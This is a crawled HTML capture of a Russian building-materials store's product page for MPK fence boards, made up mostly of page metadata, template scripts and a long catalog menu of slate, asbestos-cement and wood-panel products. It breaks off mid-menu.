

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://str-p.com/catalog/zabory/zabornaya-doska/
body_size: 64873
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Заборная доска МПК: размеры и цены - купить в Москве и МО в интернет-магазине www.str-p.com</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="заборная доска мпк, заборная доска мпк купить в москве в интернет магазине, заборная доска мпк цена, сколько стоит заборная доска мпк, заборная доска мпк купить в розницу и оптом" />
<meta name="description" content="Заборная доска МПК по ценам производителей.⭐⭐⭐ Купить заборную доску МПК оптом и в розницу в Москве и МО  с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176494266323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17649426632320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176494265728056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_40bc9738d503eb31ea3f02068a097d5b/page_40bc9738d503eb31ea3f02068a097d5b_v1.css?176578543166733"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_976c7f3ea3231e2a3d4b1a2579ed2475/default_976c7f3ea3231e2a3d4b1a2579ed2475_v1.css?17657854319228"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_e1d9289e869ccfc6bd6cdfc8c5162819/template_e1d9289e869ccfc6bd6cdfc8c5162819_v1.css?17657854181178742"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?176494265624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f77f00">
<style>:root{--theme-base-color: #f77f00;--theme-base-opacity-color: #f77f001a;--theme-base-color-hue:31;--theme-base-color-saturation:100%;--theme-base-color-lightness:48%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?176494265621755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1764942656"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/085/085e1a3259bf7346f52dc1b0e0dd31dd.jpg" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://str-p.com/catalog/zabory/zabornaya-doska/?mode=xml" />
<meta property="og:image" content="https://str-p.com:443/upload/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/zabornaya_doska.jpg" />
<link rel="image_src" href="https://str-p.com:443/upload/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/zabornaya_doska.jpg"  />
<meta property="og:title" content="Заборная доска МПК: размеры и цены - купить в Москве и МО в интернет-магазине www.str-p.com" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://str-p.com:443/catalog/zabory/zabornaya-doska/" />
<meta property="og:description" content="Заборная доска МПК по ценам производителей.⭐⭐⭐ Купить заборную доску МПК оптом и в розницу в Москве и МО  с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	     <!-- Pixel -->
<!-- /Pixel -->
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	<!-- Roistat Counter Start -->
		<!-- Roistat Counter End -->
	<!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
	<div class="js-whatsapp-message-container" style="display:none;">Обязательно отправьте это сообщение и дождитесь ответа. Ваш номер: {roistat_visit}</div>
		<!-- END WHATSAPP INTEGRATION WITH ROISTAT -->
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu with_left_block  catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v28_custom header-font-lower_N regions_Y title_position_LEFT footer-v2 front-vindex1 mfixed_Y mfixed_view_always title-v4 lazy_Y with_phones dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shifer/" class="color-theme-hover" title="Шифер">
												<span class="name option-font-bold">Шифер</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																<span class="name color-theme-hover">Плоский шифер</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																				<span class="name color-theme-hover">Шифер плоский прессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																				<span class="name color-theme-hover">Шифер плоский  непрессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																				<span class="name color-theme-hover">Шифер плоский 6 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																				<span class="name color-theme-hover">Шифер плоский 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																				<span class="name color-theme-hover">Плоский шифер 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																				<span class="name color-theme-hover">Плоский шифер 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																				<span class="name color-theme-hover">Шифер плоский 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																				<span class="name color-theme-hover">Плоский шифер 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																				<span class="name color-theme-hover">Шифер плоский 25 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																				<span class="name color-theme-hover">Шифер плоский 30 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																				<span class="name color-theme-hover">Шифер плоский 40 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																<span class="name color-theme-hover">Шифер волновой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																				<span class="name color-theme-hover">Шифер 8 волновой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																				<span class="name color-theme-hover">Шифер цветной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																				<span class="name color-theme-hover">Шифер 7 волновой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																<span class="name color-theme-hover">Шифер для грядок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																<span class="name color-theme-hover">Римский профиль</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																<span class="name color-theme-hover">Заборная доска из шифера</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aceid/" class="color-theme-hover" title="АЦЭИД">
												<span class="name option-font-bold">АЦЭИД</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																<span class="name color-theme-hover">АЦЭИД 6 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																<span class="name color-theme-hover">АЦЭИД 8 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																<span class="name color-theme-hover">АЦЭИД 10 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																<span class="name color-theme-hover">АЦЭИД 12 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																<span class="name color-theme-hover">АЦЭИД 16 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																<span class="name color-theme-hover">АЦЭИД 20 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																<span class="name color-theme-hover">АЦЭИД 25 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																<span class="name color-theme-hover">АЦЭИД 30 мм</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																<span class="name color-theme-hover">АЦЭИД 40 мм</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/asbestotsementnye_truby/" class="color-theme-hover" title="Асбестоцементные трубы">
												<span class="name option-font-bold">Асбестоцементные трубы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																<span class="name color-theme-hover">Асбестоцементные трубы безнапорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																<span class="name color-theme-hover">Асбестоцементные трубы напорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																<span class="name color-theme-hover">Комплектующие к асбестоцементным трубам</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/drevesno_plitnye_materialy/" class="color-theme-hover" title="Древесно-плитные">
												<span class="name option-font-bold">Древесно-плитные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																<span class="name color-theme-hover">ЦСП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																				<span class="name color-theme-hover">ЦСП 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																				<span class="name color-theme-hover">ЦСП 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																				<span class="name color-theme-hover">ЦСП 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																				<span class="name color-theme-hover">ЦСП 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																				<span class="name color-theme-hover">ЦСП 24 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																				<span class="name color-theme-hover">ЦСП 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																				<span class="name color-theme-hover">ЦСП в Тюмени от производителя</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																<span class="name color-theme-hover">Фибролитовые плиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																				<span class="name color-theme-hover">Гринборд</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																<span class="name color-theme-hover">Фанера</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																				<span class="name color-theme-hover">Фанера ФК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																				<span class="name color-theme-hover">Фанера ФСФ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																				<span class="name color-theme-hover">Фанера ламинированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																				<span class="name color-theme-hover">Фанера ламинированная ФОФ сетка </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																				<span class="name color-theme-hover">Бакелитовая Фанера</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																<span class="name color-theme-hover">Плиты ОСП (OSB)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																				<span class="name color-theme-hover">OSB 9 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																				<span class="name color-theme-hover">OSB 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																				<span class="name color-theme-hover">OSB 15 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																				<span class="name color-theme-hover">ОСБ 18 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																				<span class="name color-theme-hover">ОСБ 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																<span class="name color-theme-hover">ДСП шпунтованная влагостойкая QuickDeck</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																				<span class="name color-theme-hover">Quick Deck Professional</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																				<span class="name color-theme-hover">Quick Deck Plus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																				<span class="name color-theme-hover">Quick Deck 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																				<span class="name color-theme-hover">Quick Deck 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																				<span class="name color-theme-hover">Quick Deck 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																<span class="name color-theme-hover">МДВП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																				<span class="name color-theme-hover">Ветрозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																				<span class="name color-theme-hover">Теплоизоляционные плиты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																<span class="name color-theme-hover">Деревянные Двутавровые Балки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/navesnye_ventiliruemye_fasady/" class="color-theme-hover" title="Вентфасад">
												<span class="name option-font-bold">Вентфасад</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																<span class="name color-theme-hover">Фиброцементный сайдинг</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																				<span class="name color-theme-hover">Фиброцементный сайдинг ФиброБорд</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																				<span class="name color-theme-hover">Фиброцементный сайдинг Фибратек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																				<span class="name color-theme-hover">Окрашенный сайдинг</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																				<span class="name color-theme-hover">Сайдинг под покраску - уценка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																				<span class="name color-theme-hover">Универсальные комплектующие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																				<span class="name color-theme-hover">Доборные элементы для сайдинга</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																<span class="name color-theme-hover">Фасадные металлокассеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
